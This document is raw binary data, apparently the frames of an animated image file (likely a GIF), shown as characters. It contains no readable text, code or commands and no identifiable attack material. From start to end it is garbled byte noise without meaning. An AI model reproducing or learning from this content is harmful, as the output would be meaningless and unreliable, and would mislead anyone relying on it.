B\�������$>�*j��G����^���n髞�P���<� �2�M�Qn�#���馞������¾u�����������n���8�0��N鼮�����n»�����0 �ڥ����������� �"d�������}����S#�p쥃������������P'����������"?���eP��4��+�����#�S�>�5��?��@��:?���'�Bo�A��:/�$��&�����V��J�C�����.�>_�RN�M_�# !� � ,    x x  � �	A��A*\Ȱ��!F�H��T2Ҙ���(��d�@��ɓ:���e�@&YHD���HS�L8�R��O�
uHthP�1���T�ӒP���������д�3�����"u
в�H������R�!GF�zRe])mvũ�k-�\�ys��<�@˸���o/.�2�O�\���g�7-t��70��9�n�8�k��c'�K���s=����s��q:j$.�h�,+o�6d���^�������ޮ�@[� �6�G�(YZ!��:�r���?��<�m����ͿC�΄� �41�WUh)0�
 �0b�`.W[dL��|V��$�����g�
#f��d0�� �G�N��r
3c�\��X�} �8�G4�C"��PCj zQb�����id�5�*�`�_�P� ���HM�u�\ 8���}�=��s%q�-S���	��@In".ٙ�O��W X�   ���Օ/�R�xz!��vh Ft�t�$d����)����"fb*��|Ё4������L��PɑHn���byei��t� 0�L�^��yU�V�&,��pt*�Kdj�$dc�����JP��2��ع߮���F���(���$�� ��,(��r�q,h�aV�a-:pQi�RZ���{�L�lɶ�"J����H�D<���-�L�P�/����R���% ���zdv����pK'������<����qKϵ�"+�?���(��DtБ���_u|��йd��o'Յ�PK�z�*�n�T�Z5x}J�����ِG99Yw�U��ah��>J�Λ��K�e`��84��-;��+*��Q�����WHN��p#��mw��.-���A��\���.M�ꍴ�޾.��T-�-�K� �,��_��v�񊓡�(�y�
��t��|�C�Y]�C^�u���C�T�G;TI
^q�!�YW��'���e�<V`P�0G��%FO6����o�K���)�MmT.���0 *��2X�����H��q_Hϯ�s
PJ+#��	�u�H�tܛ
�F6G�ܞ�x0�6HA=N�D�(�"����ҋ�V�E��4�#N9�?�mq*����@�nԺ�+n�F6�W�C36爭�"J��#o�[��yh`��T�E �I����`�2�BbL IG�M�����*��E��É�E!������*�L�B�I��pY�Җ��&J��O1�$ᰪ ��Ә�eU��+�d�6l���l1�kb��5�{�7�(�,��y�%�9�6���L'���'��BW�<R�z����?G���m�j����4�"i�H��I����",Z�6��h^ ��Q�����DHE:R�&t$�O)S���&?����Q�@=�(K�W�D��C�@Q�?����1�r�Եb�R��%U��ORr�&\��|�.�5���;_��?.-O&qim���@d��+/����3��kX���5��Y���T�.ǀld�ɶ�j�g���_�
���.3�#�i�����x2�jWS"V�W��\^�'L�n����#�P9�h��s1�f�����u�65qz����;��l9�ْ"�V�!!2)B��f
F%���,廽�h:��U�z�����_i]��2����!	R_źBؕ1Q�(p�1��x@0ss]��z��+��L i�U�4(�¿`du�c/�D��'`E���ɵ� ��疬�ee�J7v�O5v% :ӆ�kW$v�+���rBx�|�p����6�Z/Ǝz����J
S���cZ,�+�0�@��a�!����6^�؟�5���`6����,MO9a)��s�>@��-@� ����#p�}���\i�^:he�K�$��3�����G���:��'��Jܪ^���]@��\7�T��a��X�߲B���×iI��r�9"�!V�lp�'��LPk;4�Jm�#0�VdNf�	C̍�����nt uv4 ��u������3�4 o�-�=���#xB~�a�7f��"6����]�ahg������NR}|a, �糐k�/BQ�?I��mv6ǻps�`�sPP7�z�ҵ� B+��{c����M;fZx���~&v�zt�+}�L7�5��eD�pX�8K*�q����m�c"KnNp<�$r@=wN�C�4��$�����ޢ�6�?�V�k����i9�:w(�Hg|��A�u�i�����J��K=�B��q���")����6��z�t��0R�[��5'��ѺM����@�DA/�����JB�EE��2���!����3���w�9�u^&v�n�~������W~)gD�Fwްh�~%q+F}�v47Z��czۇVA�	��2H� pf֐��J��|X{Q�y['=~�YX�Rf��9�G�r�7^�p����Cs�`)�E�V��e��qO�t 	Z�/��v�Aw�~1�r�`uՆ�`U@��<x�p��T1Ȅgx � o��Nm�h���t7K�@CbTs]�w ���_[aSF�vg�S�	��./$6���|�Η�s.� R����&#�E 2�;��0�`9��sF�q�8�#����=�}��n���5��NiQ 'ȳS��'Y��:hS p���X8�����k;���V2�G�4r4�� �l
�2:�(e��2��H� ���Ah5�H��1Z�/�l'~ֵC��� ���Do(-�#�p�p-� 4teؠ�и��C�b*?�f�G�%)��i�)$��/(� �R��9 �v��pgx-p�5����~B({`��;D-��C ��B��)C!���8 	�����V� g�-�E�p�ǎ9��yH&X���C8iPf�d�xT�{B!�`��H�bh0'kP�J���C���r��8Ui�D�HSu��@5��'{_	V� v
)��`ea j0#9 �� y�K)g��{�J3U���؃[y]�w��2�T��.' �� D��  ���Л�Qd #���' 43�w)� �t^�ė���y�
�6�|`䐲9�ܳ�6��	��`�Y
s9�	�
���0(���i���Y�n�Й3ň%|��y���SX ��ԝ����tC����Y
"(����@�vY���$���#;���)GT@-3�V	`�W�4��T�
Z��}q�c��8�ɡz��pS7U�" ` 3�~*���%C5x��+F[3��<*��5<z��)�S�C���	�9�YٕK*jj�+�1^(��Y,)�2Z����:�����ȅ��  f�G:DgڦE�&Α�]��o�����&�%t�.'�Yj�>ʧ�B��rve���wf��vo�|JXe+��
��r��y�Z��� کq9��7U0��ڊع@p]���&O|��y����X �Z�y���J��xWY�w`�.#�TEKaT�Q�k��Q����)�7�6j�K�d��k^�Yz�b�pF����$x��ᢾ���ڮ�J���.�j��z��'%E\YO+ɚ�r��cm�i��L��釰�:����^󰓪�ky�8�]X�A���?IQF�n@';�ղ�� Cجj���*�"0{+,�F�Pm�] [I;ۊgC��	N;��J>Xg�� �Wi
��y���W��sc��
�P u�P�:��'�_+h�>�Y�3Tah�1e�lۘI���9�n���e5@�CS��p`{n����h�`��nF�K���#W��	��x7Y�+0w%����(����B�i�{�������������e8Fp��+��Bv�?(�Fd�#	��+�x�gD�ia���`m;�� ��� |�=����Q�q��+g�l�+rJA�<I���Ѹ��ʮ�ٴ�R��{8U`�$j��X�G�{MX���GH����˕�[�H�y'R
ۮ[B[~%2����6�H�e�0@k���"���+�E��ۅ|��+<��C���?�H��S0���&��{ňK_��#,���IF|ĳ�Ķ����K�ݚ��{m�Ĵ[�仪
Q���	�+<�U���ˢK�m�G鶣�0��]r5�%(�t\�B��a�����d)���	��x!N���
���"�`��Ð<5��Ʌ<P��ų�~<*�)>��A��Ĉ,���������L�h�ɱ\�I�������i��,������s��lC�.H���Ĳ�̉�͸�@h�����뺵�����P��l��s���b	�y�H|�Ƭ�j�
"���ʜ�P+��H�y�Ѭϒ|����<Ѐ|�,M����Λ�:����4�������ќ���Ķ�����.�ˍ{��:��L�kОJ��:Ѹ��8��	ui��G-��Lc�+M<����Иj�F��Iݢ���,�V�ϳ��Û��=N�[J+�r{մ"uޜ�Q=��[A�I��fdmy[��h��U�1}P�D"�Y��\��+;���J��́-{���u�~�ʀ�?�X���<;�d6��-���6�-��L�y]؋�@�]�q�����H��ⲛM�Ż�_�	��A�)ۢ��4��R��n�ؿ���l��
��ڞ�O��9ӳ��s*����������������P��C�R-͈��X
/W"s�շ�֝�tm��}?��,�Jæ�:C����"���-mc�,������򽥋0��L����p��c����)������Nڙ�B͡��:1N�s�D=)�C˪��н�� ޛ5�ؽ�C&���M��
�c1���W����}��^nݻ`����=+K���`(��3Vc�c�c���������D3;{"�"H0��}�$]��]�a�����
�RΜuP4�J�����Y�z��i��I>�5K�%�^�vn��G����S>�u9��0��cN���t����N�� (��^�P�����
���β _b�9j�!����x��\��.��P�P0�p���������з����a���ᾡ`��3����3�@��������>�).�rM��0�/
������������7*��֞��� ϡю�/�$���)F����.����P��?�,_����+��
O����B��>#?�%��؎�Lo@߼	��� !� � ,    x x  � Ct0�����,P�0�Æ#2���Ŋ3��X�#GK�$0�%!S.�������	c�b�&F�6s�I���3=i�@3��QA� *&�j�� !��X��ɵ�V����E%t�Q�t�M�!���N5=U@ꁧPs1&ؿ_�
<����l�$^��q��p� aj� �� �{�����Â��6���-�Fp,�5�����ԫ�p1���D��H�L����U��9�ֲ]7�!{6��v�bn�ۡ<���?>��@��M7_��}��Y�ߒd�l��eb��d�� �x�g�h�%�ε�Xt��a|�х+h�_.c��]��'���%���(HZi���{�7_�'���LؠJ�)���n� "�n�m7��#(��a)�b�읶��1NH�|����_ ��*jA �Ԧ����+˵��p�Ȣr�a	}�bK%0BX� �"1���q�S�5r�,rY�[ ��q�s�頠�"��
���oP3ũŜ @��g��B�����d�~��J�  �l8�b���̡lc���"бĴiPˊ��dKB���Ae߆��40��n���t�YI_���+U&����~���u'[ʊ��a���
\�%��i�j��f���tt nv�<r��H�����T	��*kT(�z�� +��������u��<w�آ�R�~+-�E-�*�G�A�5/ʗ���@�Ȕt��������d��c^8���Q�!����o�D):k�Ɏޝt����L7�_\<�'�,�ǝm���G.�֐xca�l�U���ś8�Z��l�Q�ʚ��qe, �P8��7��G}�o �捰Q�N�����P�`��yً��˫�:�l�t�Q'뱥��i߰��SJ`~����y�+�p����o��|T�/�gS�#���e�ǳ=g9<��jRv#��-i)����ۼB
z��.f0��y�x��ز\�'8���U�1eJ�ea����@���aj�F>	�!}_ȝ�
��S� 	���X�@��sQq��T!�p�lr����B��nF��"1�.^�%H�Ì 8"�@��B���
��~K�#���f�`6�S�|,^�P��E�gF�����b�r�J��N���VQ�7�#�Jģ(�xGN!Qvɗ������-3����
�$�����n	l<�m
��:�Q��,%��<�2`#a%�2�(�*���b�Fa7��]w�!y,y>( ˘�L�:�X���j��(��9~�L���f����Y���	���P���x�[�:[����H6��e4�OpL�1����L�<� F��d�7����LgBJJoq�����Fj��Km���Yᆣ<�PC����)E�BI��ll^y�i ]�CY�}xj���Nhe[�&XD*�(��(w@iK��Ԗb�m��r4�>h�f�ӧZ�5�Ͱtc-�Q�o�U�d�ŀ��TsTU$&v ��bUw��,����X��X�SVƘ�B(�)����Rs�a�rjW���B�
�i�z%ݎ1fuO���TP�V��T��W��ݥ���m]V��.����Q�\�N)	=I�j��T�.��f��%�zYS$"ԭF9�CQy4�/�p�^�&�����+�(Y�m���}/^WB!}�J�Zr��R�_�9�x���dB�G�ul�\�G ض
^����^d����F�*'p¿X ��7H�Rs�n8�t᫲��V�-v�M^a)ՠ��'R��'��ˋ�F|)���E��qy��|+Z�%9-��u�d2& �u�Nfbp*x�qp�ڢ��k��l�3^2ߠ�Q08[��ǵr(��?��)�rt<�K�5����Y�B�- �J��\ l�X������g���s��<��^�F�ioyI��i�Sm�)�aQ�u���Ĳ`۶�n�ӾV�䧼�&� �v��a�~���n+S/�^Y{�asu��Q*���7[k/�z��[� �Y����}�M��xc����6�F%�
��؇��x)Qn��"��/���ȝZ�
����u�k�l����Y���=�8�C��t���1wD4 �׽�7�a�-��,���q� �����g�,�U�s�ʟ�pN�5"�����e��=6�yzpi�$�M��λ9�F.�p��ƶW%��Q��%��ZÖ~?��	X�i��s���!M�����	yȃw�
*��n�~�b�i9��HW���.��9�0G1� �N���a���U���0:�n`��}�d��=�ya��z�C�����:x�{
���l�6�̋�cg��#�xҠ�� ���Gf��j���7`#ٿ��]�E|'a�|�l�p"����A��s��}-�	�1�'|a��'h(��'�%n#5�4!���7r��}�0�htt*��ҥ�م)����xsRV�v>�N�c)(�&m���0A)�-~�tv�U.Gzϑ!R(ZM�$<;O�!��~h{�G.�F�GW1�V�Wu�Yc$/̧��UTU@Ypx5c:>���G(h���tC�W�r,��=X��-�,��/�`-fy
e�|P�Ks���#�V�|�ǆ�F[1!p��
2d��C|�~x�S0Xvg&V�:{�VL���1�� @�x,�c{v�{2/x���(v�j��[X �87�ǈ�=�<�/�5+5���	�D�0��W�_���pS4��=<Q_۸/� ��*���x��-�	�/H;��g��u�k�`!:vJ� �7#�Ajh�K�#����;�Pd,�~79C؇��Z��F��r��X�R�G	���별��C�4�@4�p4p>�rT\���Ð�T�
l@S��;�~G0Ɏyy�whj���3��CAm` �p+d ��p)ҤH �0 zIZ�D-�V��zP�
p�aM-i_(9`�aI#�fei��'8*�=s�pv���  w�+���g'� ���SI��d�5�Y�t�<�/	1�T�U��I�I����f��ٙ�0�"3o���p�Wc) �	�G�2��`�b0?�)� '�=��1������I���eY���^�
��.
�9�&���U�%V`��Oک���o �T��)��C;�1�W�셗�Y����9|���I�R顇0������Jt ��N��;P-�C�0���i����#��ڡ)ynP�cz-���9������1�ƠK#	Rjh蓦P��r�=

:ʣ�Y�!
�Kp�)[ G����I5ɤ��"}3�4�G��᥄�+���|��r0��-�e- <������]��HlA�i`�����I��)
{��x:?�0�$J]\P�W<����P�%��dy�*d���	Z��ӧ;?��apa"��B ��j*����{��zV�Ѫ�x(F����E��|z+"ڠb��@ꕘ�:��*3gҸ�<���^l�Y���TY8b�F�%�^Z�w_s��`���Cn6��u�����؞��I���1�h�1+7Օ R	�
�2?�v�� e�� ��[��J����)Z��>M	*�=3��j��R�Pe(��S� � 8��5ф+��')��04�
6˟��q��@	=����B\8G�F[X!Ly�8�1��F�1���?�Z�|	5��d�Ef�AD�1zBK�E��y9�֒�k[N�ry��z�R�~����������u@���[���	���2P\@�8A�O��
�
�>: r��y���czT�
l Z�3��q��j���˺���]j�R[Q�k�K�f�Ur�È�V��5��ʭ���!pr^�ײv��z5$�38���lƴٓ���l���ĸ�����{��&-n��Z��:�6���#8�Ë�XKIQ���k���h�yI�k�7!��۲�k�g�B�\��K,�yB�2`:���pp�qrz�njj��K�V�*����>l�Kq�sY�i[�&�d�������Dej���4���8\D������"L�$|8q?0���� <�)^R�QZ�W�dA�;,�{�b�{�c���{�L��T�|���'���Z�8{�s���,@�y~v���,�:PU ��;�0	z �4�1�����+��7���NH����
\uH,;Q��M|_@pu�����M�ʪ�d�ʗ\���N�?��Xg���˭�1� Ѐ�}盙������|Ǵ5�f���|���ǭ� �`h|��(���D�Yi޼���)[�����<���L0F�i�代Zz�gG����K�
ӷŒL�gY��<�����S)����z���2�?iWM��l��l����\��|L�}�7, �=\�廼�)�j��l��+3ɿ)���ϼ��k��� *0���()� s�/-�-J�Ǽ�Pq���X�_'������`����{Z�)Y�|�J�qMS�������=�����+��z�gb�� ӈݮ#mM�y���̅]�~���̙�p�x��k�<:H}]���J@3����W�:��-����3B��l��_:ָ��
�
Vt �m�}�Žԗ���`��}���%p|�����y�#��%������W|J��˯�տ}ڡ,ٯ�����Vl�����/h 1�0�-����쭣���ڽ�����E
�U-��0�/i�֧��$��	.�H0ȏ}�+]�>���T
��

�d�r��2��{�����^���] ��:J��>.�STt�j���Y���9N�E�ҦM�`��Q��J�RH����MֿTQMNȨ��ؽ�:����D�S.��@�4��An�բ����J�]��#^�-�O�������|ݸ��%]���Ȁ�on���2`�=
��K��.�N�r�!^�p^��O&�|��[��*��>ꁎ���g�4 /��.�N긞�"@�L������1��N�N����~�Ԟ�T���������Z
�8�궎�֞��OC'��N�ؾ��{긾�T�����;����6�;����^��~�
?����6S�I����������/�0�Q�zN������~�)��*�c`/Zj�f�(,?�뾩������>����5���z���r��2O�"O�m�x !� � ,    x x  � C8Hp���w(\؄aÇoȑH1bE�Kh����=v$Q(C���*�L�2�˗0����f�<RB�0iYO��
,h��K�f\���ħ?�9��ɫX��<ӡM�5I��I֓СD�]����0m��}��T�V�V%��+؛�	�I��Y�i�*f;���ǝ�6�Z7�廘���%�@M��,&���aĉS;��2�֯WÖ�.��p|q���������o���^N;�s�Уә�������;�#�,L�����q��K_�>����g@3T��ҕBB �	� 䙗z��ނ�%x�|�էΗD.�� ����F�X>�r��(�7�{
�� �3�Č4� a�8r�wݑr
#�a�] �豓�/��d�Dx"jI���7NV~��^(␫�"�����*e>颓H.馚Q�(g�:��ŝxz�ez�e���U#�����&�m�G��6�y��&�'��g���ٝc҄I�`I꣐F8塊6ڠ����8���^��y��oPڝ�c�Cp�����&+���*�\FKa��fZ����IFl�!���] )0"���YM�Z���9�����BJ 6/�ȕ�R{-���B��A�W >�+����j-��H�{R��m���/����Y	$]~���I�Ix�'�>�`-� �t֩��	8q�8tq�e~��j��K��L�0��J:x ��[C@�0���-�x1镚��p��}����bs����]���)�I���WE�EJ�J.Um�:BA7�R(!�	��@D%���/%�{��w���p�`��t+,��~v���m��"y�4W���UO�`uՋ�~�w)����Qp���7��� |�?W�)(�0w�7��c�bi'MҎ�ppaK�I�I��!h�FXmл;�A4�_���0x� ���t t�&1�ԉ�kH������e�q2ZC2�	��30�T�b���e=�\.0� .υ|����Q�W�y����?�nS\�������o�xM���l�wV;C,n�Zԡd��eC��2A��q( Pl/P��T���'ẅ́h@<����%�!W��&w,z��h��HHV��98�v(��) ���Cjʍ�gܗA7��b�Y�eZ"���� '@��Vr���t%"I�0XoE �8Au���jc��ķ�t���euBB[�!f�0Z �B��X�%!сN���FN���fE��s�Iz�|[J��I��r���5e��MV"R��eg��1ؒ�>��<�%�0:0Z��P��T�D�@�}b���2D�1�'HW::tZ���\F7	�,|�+�ZD�vktԣ �10�8�0P��tė<��v.�:�ێ^��� ��Z��[ �?jP[�OZhr���M��_�iMM#%%S`^K�Y�W��b�QL󚰬�XY����<*��3+<-���i��е ��NVu]N���~�+(է�Qò��NM�;�	 дY��/U� �nVV��XCXҖ�u=(c*�(�ḡ{�lk�ٌ�T��y�rZ��ַ(��&'���������kZL���[��MөWϖO|Y@�4[(Z첲�kS�p���>�������(��!jv����t+�`~�c���??J�Ӯ4D�݁q���D X�˕c��Y��'>�h �KX����YmY\����3l�$�����5������ņ$m%f�]2�gO�1�sL���
�ha�b�6�˪�����6y��`���YsM�����
���X�w���$�<y�d�/���u�
��ۜ��NKk�A
���RHi|�s���vC`��wh��,6^�����8N���@�,1X���2���ik`��
��3��j��� ~��n��Fw����I�YT�B��'�H�Eюxũ��c�Y��%������>ʳ6���m^O����DCΘ_5�y�T��T�ץIA:ү�o�ǫ��N2??͂��J���p�͝��n��ʬm�Tij�{�9�$$�]o|�b�v�׌�s+�|T���#%�Ô<�O��:�m~���a���b��ë�릆�'�ǋF��s6���9A��e��"�"��<0��j��W-b���}j��E�lfB�v�%>V�R��-�*s(:��n�-
;� �4������������F�> ?n�����p�^w�xʹ���5��;���H���+-�w����K��U�ϫ:�Υ��h��ǣ\�نx����=�!ͽ0x�Gr�X�����kY�*��-d���������r�thî�c<�a a�߇dK]x��p26t95��	p%[�s�s	�go��r�� � �{Id3gHs�^�gu�d�D�W#^�usbS,pu~��rbg�2�/�sx�We8�^!gW�L��c�B#'s|C�'� X���TE,�����BJ��aܳc�uL��c�ԃ'{=X�^s�`�	8q
�������3�C fL�i�Lvee	Vbw�|cUC(��5� ŀ-��g}N�Lvv�t6-��;$�,f!���N���~)�M�~Mx,�hQX^�gzV>0gY��$7���Q� @���J��'�N#^���-�n9�^6xi��F�e�"�s��5^��G�oM���XB�ǋV#p5�lX恺�6f�$��B#U0�sVhY�h��S�����X���jf�P5�UP�2���1y/�J@��h��[툄��J�1��h��x?�pO�z��J��@2����hw ��Ր���xR���U��b\@��,��q�e0!�`����F�	�Xa��k@�,y8Il�g07[it�Fk��l�Va5"S?I�@jm Am��F�x��I���y�g2�=]c���2`	�D�I�[9!\pQ!�%`X42��
0�#I�a�ro	�)�J_���c���R R�-w�v9 ��"p���rzI�>Ii"�=��
�0�kP��� a����p���q��%�Q�SP)Ŝ�����!���9��B_�7��3p<;
u@$�y�������՜.�5��Q�+�w�Gz���L�`�;<�
����3�)�7�⚶iϠB�Y���Gʩ��)H�Ǚ��o�H�a�K��4xI�����&��D�����9�ݲ��fmC	j�o���5}-@�
�L0z��%��9W�� �3���^z��0��	�y���	��(JZ��Q8
�3j}�`�X����!&�=_�X���-�6�����ğ���J���C0�-0pHO��hluʣ}� ��a꧔��Y�/���#z3;@6���dU���uu�QQ7�{�g �y���
&%��)��)C:�ja�J8γdLJ��$�,)���I��B��������������M; �������}*�!���u�1����vګ�)
��n��ƪ�6Wt�C�ʦb����Id��-������! �: �:��*pq@��Tms/v0���.���>G%��-��f��@)6���6�C�:�a�-,����� %�{Z��.7�@������4(^3K����:�3 ɭ}бPA$��	j�b��G�v��	(o�DK��&HO�@[��z�X+�Z;���Y�J�S��Rfgvs&�������G!�>"�Ѷ%iW���9���+��`��*�A���Qq>e"Q1�G��h����2nz�۫�K�
�kr1YcX�����/���p��1l�f~��k���z�
��{sە�R����o]�z�������qwK�5�������=�m�;R�j�,�2=��l���~�]X���Q�xN׻�������jQ#���s(��)mC HM�[�v����B;2ʹ�����Z�������g3���p!�zW`#h�z�{,
*8����ۧ�)3��{�f÷���W�}�[ud!�����`��!��|����	���ɰ5�, �eɳW�E�%t�)�+�L �R�(<LGn+������900��>{Ī%��U��_ <�B>�yv��K�]����)�8�e�����vP<��Ѱ���wܯ�Zm>��+�&a����GC��Xl���OŽ<�M2�A��:�7Z<ݚO�	,z�
�`lGD���v[@��֚���.p�.I�!kY��꣣�<�B�/ڌ���{>Tɝ����qj�����,�*Vܛ���d0<�x7��ةS�PKupX�,�.9��u?�6�2���������\����  G��/{q�8��S�0��'��8�P�/�81��?K	�!ӵ�{�ű�@��h#Ԓ˼�(��i�IT[�BM����F}��"j��kl����5 ���r��M",���T̋3�Z����w�"3��*�F�
M��i�q]�tM� 
g�I�BQ�d�4=�-ka��-l��@ d ���`���=i���sʿSԎ�ϐѠL=	����ۣY{�>�Ѷ��`R���Je0ִ-�G}�Iq��щ=���J9��ܝ;��`P�$S��]�Z��}��]��F/����B���@.�3"�2E�T�8}Q݋ޯ�S�ּ�І���J ������m�P.4�-�pZ��وc��Qp���9Jڋ�^�~��*К��5�;:o0�}=�a������&����Ɠ�a�tQ�9�V��F��fj7�ܓ�}�#>��姰���3�LH��	3�q�PT��b޷Xn�q^��ͩ�ָ�����6S�-�] l>�b�y�^���B�s��.�.7�j<��x��p����1y�ه��f ��]�.��խ�|��$�4����
g���rY���ܢ��^؅��V��U�夡�p�
>�� � 
cPP��X����/,��ޞ�~�W����=���1�3�N�sv$$1�������sn�����`�h��"���ͩ����Z���^����~���|��~��ll�����������0�:s�p��!.��$��0�t������L����%�1�ƾ4o�C�����������.��H���3
������+�q�I��D��A�^ŕ�<(��a��m��U��b�K���ˡB/�_��H/�r������^��p
Լ�o��l�n����/����7�����aAn����o� !� � ,    x x  � =x@0���Y���&#��x��D�r,j̈��Ƌ ?����B��R�Xi��/���@3L]2��h'���:t����Q���çP;J�Ju�ՑXQ�dɵ��38�ܙg')�CӢ2z�[ҥp�6lZ�i]�x����fIVI%kEi���\��,['m��k�"UJ��弘/k�&�Վ"E��q`쫲4	`Ft�Ȓ'��,�6g'�q��ͻ7�����#�P�H�N}��	�a˞>��u߻�k���w�hV4��`5(L�r9G�i��ҩ瞽)���_KG�?��A$�(� K#�%�Ijl_~�g_��`�0J����N f�s��(�7V&��`[J8ߌ�I��@䨣�!��A�$��Bzͭ(�@�򢅱1I�1�ǖ�;V��,�����XbY�����Y�)�A�;6�����Y!�lZق�X
�gb��'�YIfz��be�f<�y��t�)�r��(�y���8t��@]@1h����fR���d)��B�*���Jg��bx%�Y쩩��;�"\�H 
"��x&
P ������Uk����ꤶw����		��,�?v*E����*�Ib��B� *FK��:P���r�c�&�0������%��z�Ի��.Y��ث�.u仢�)��]��)\�6�W,i���4���h�P��9���F|���K�� �&�1���d%k��,�A������I\�SM6����6|R�t��z'ˠs���A2�����m3�|��@
������9�J���1�3���&h�b�4lR̘m�p�
�ǐ�	R�@��pZ����
��M�s��,�D:2�:)���d���V,j�\n��V��L@�Ix�����'��:��?�=����;�C+����⾦{��2��_~Ƈ����C�羃@��@l�C`��	��bo$���W4��Ou��Q< q0'ZCH����I,Ss�S��-P�/D�yq.Mv�� �VMllb�Q��!��E0��#��7B��O��A�h���D���,`(�.z�0���
P���1 �}x(�	Z>�C ��/<'�U��s���(�|RNp1�`��"!��pA�2�*dq��"HC�]��$�^}(a�c�T��.��?����.��; �`�D�R��T�� �M�h����>�x?����(1eʉ�1��D�gѠ���B6�����o�X�1I�(_2�=���JyEQJ��|�R�2��a	ئ>A �	E��m����b�bҗk�X'��RRM�G���^�����D�>�		:��A, �ȩI[��|J�� �/����۪U[��9dT�	̥NeH4UTS��z\��P�	����)��N��R��j��E��`7��FA�UJ$TTp���W��5v+ȒJ��ҩ=R?�k�0|��;�*K5	D�!
V�.ΊV.����d��8J�N�a�W<�O�敫�El_Z� �}ЀKXM̑GDS]�L騸FV�UC�]�z�����9h�� �Њ�z���ZՙX�z eNtl\a��R�����e�7��U��;�oA�ªU�X���܉!�z�[��>�K[\M��d.vv}���]2���r�G�\�Yס7�U���[������]�v����v�����{-kKG�{-��\�@���ln;a�V����υ��_Nq���ʁ�vL ���]�l_��Y��>h1~-��5�x�5�aJ[`��W��FK�Yr��9Z��*y�/�1(���^q������v|e>$ȹ$?��*�Y��D����4�ã��G�]�:��ˍ#�){W���	�݆
� T##�T t���b6(Ep6��#�:C]\p{���7\������+Z���/�a:Q�ι�:�sVg��>RvG��}��&���:"�b�d�5��w�n��\mp_��@��̿f�~�����G!��B�͉�i��\%�7[��{�Ԏ��fD�zد�)�w%R����V��e��s�x��kp& ���]����R~�Ml���`������=$��-A��yI�m�3��ڥE�'���`ܮ�m��Z���;�4:� ��3-��N�Mv�� N/�uD�.�T�,�*�s��9�тt��+�SNv��aM�S�=` ؜�!0���E!�� ����P{���F3�U~v%"~��v��2{�;E>�ڴ{�;.�ˇ�[���?�k��LoqL|ި��|[�v�	����o�90�y�5��}�Gom�.�G�s8��V}|����˂se��s��Q��K��}v�~���B������|��5ǰE�@;�w��7E�&v�oM�PJ�{�"~�&��BH%BI@|0y:ey�wRxٰ��V�t��r�x-��o���to�$�w�ǀ�E��?�G�f.��]�2���x��/���<�p�Y����w��<��}��j��I�B��735�X7���hfxO�6k�0�@0}]Xr�V6�ff��r\2�X�g�GP�c �Q��<u:�����EH6yX�e�Vճ_xÄ)�/�a1�aM�9
��h-��XwY��o(�?*h��V�X��4ca�aKHc�U^RUl��{:��2Ĉ	����<CvFH�<`a�x�R�%n�8��������?�Q���《Ќ����><d��2ghz�"S��!��XX���Z6 )~XGK�u�+x#��	��SZX�@ƨ�>f�8w�)60�f�S�VS)�)��Te	� dTx�����M,�Uvh�.����
V^��!A�2��$�0S�
��8� .���4��nA[��)-�L`ǱDO��Cq�Nis%�P
�@@��
r�����0I	�Gyp{~������t=����
�.�`ae	�v; ��΂�"�3ҙ� �b���V@xI7�v��h��Q7Lo �Tp8k�H��H@I�0m���0I ���B���;�g!�D�_c�9p������g)AY9���z#�`��Y��ɑ��&N��4��$�����F�
�	\�c��F�UY�GU\��X)P�ʘDJ���Y��I��)��L:��@M��g,i��CәW8���i|O�tUEp
��s�sQ���:����Y1���	7l���)�e��H��Yw
��t�}�\�����7B�
�4Z�5ڠ�B�;ʣ�< Hex?0��h�J*B- YN���ӌ��9���K9_
������y�
�a�dZ�gE�9��Jz�X ��ȳJ�G������ �`��Y��)E~��)�9dE��]dHj�lz#��t��f�w���
7�0��JI��9A�Rn��U��*���J�,�qp�%�����)
��R*E,S �g�x�&�I�3� �(�&�J�@(˓}�J�Қ�"0@p��P�5�@�á��F��}�@|)C��y|����9Ѯ�����y�;j"���!�"1���&kr��٦4���F'�?,��	"H~PT-�X����u����;��@ʫf�|$j� <�l�g�%nMt��iЄ�r��Jłr�������z9B;��ᝎ�T�G6d`8]&k���Mp�2X��C��f�q��>ۣ@M�c��<V��C����>f��vs�*v�!wTP��#-浵�@��	�у���m�UP	�j㺗:l7�Va���p���g ��&��۳�) �&p�)62��
�2�(�*�hW��닞�{���\��D�������;��P���c�u[[H��b�|	]w6.���9�2�QC˵~������m�n���!'k�_C#��+��7Ot�!�#��25ѷ7+�z
�jf��
�oS�$�1
p@�A2|�@�p.���Q��&Lh��Wꣿ+� ��F�s껼�;)4�7[1�38����79��C�V�V3E��[�G\�d��C�&*���wJ�qc	wgst�h<!*Rf�K�D7m��d܂鋭w,�l��nL���)���TR�-���A"� �Ơ'�3j��F��h�#%)l�����y�KYCز7����S?�\�K�#,�63'��� /@�⩥^:}��	F���5����"N��<{l93ѵXȟ��_��j�����ٛ9� 7 w�i����<��c�Ҹ"+ ��j�����Δ�-���l���=
	�ꫝ�����p;J�	v���D�]Cؑ<Ж�Z����o��Ђ��TQ�z$BZ�~�`5���������ֱ�\�?���ʥA��l~� �[}V�Щ���3���� L�}�[��i��i�?��f�Ԫ�n; /���T��RM�-���D}���� �d0����=���Z"bZo��<���1a��C�Y��xm�$=�m�C=��װ�U�}X��YӒ���{0����Ͱ�_���)�� ��Lq}�������,@J�mD��U��Y1�sqʰ�ړ=��k��`;&�ۨ��q���'���M�<�mǻM(	�{��$�#�<��~��������Ի��ȬH}ڛ�ųk�p�_
�w��N�i��z��M�NQT�

�`(���,�҄1g}Ǫ���=ଢ଼����`	�ػ �]Խ0I!�C�D6���� ��Ji���&��_�LIBl�>�2�����K���3�[��1����.���	���,�=n�_�!��j��y�	� 
���+@[òSn�p����?��A�!��7���-�kM��
U�r�NB�9�A��c��*�D.����,�C,�� ��	l~ƒ0�]����dt7�����ޒ�ܫޣ�P���ន<�}p���� ���[���7���o0���C0K��U�C���=۱��Zn��h��V�&V���C�g���܎��^�x��Ȕ����� 
�T�j�N����֎��{�����.�_^�����0��d�E�n��/�m������.��	�_fe�4��5D�����6wN�*������`����,6ʠ�-R��:�哰��� |�����������@�G��.��!O�����M
^J�
KT�6��D/�Vo����^f�ٳ���A o�k�-��Y��J��b�d�� �h���m�{��/�-2�R_�~������`�OO�b����[���?ఞ� !� � ,    x x  � Qy"�A�,X8��%�D�3Q�ŋ+f�x�c�� �|�ǎ$
eR�z�����0UȬ�#H��y�
�hY4c@�.H����
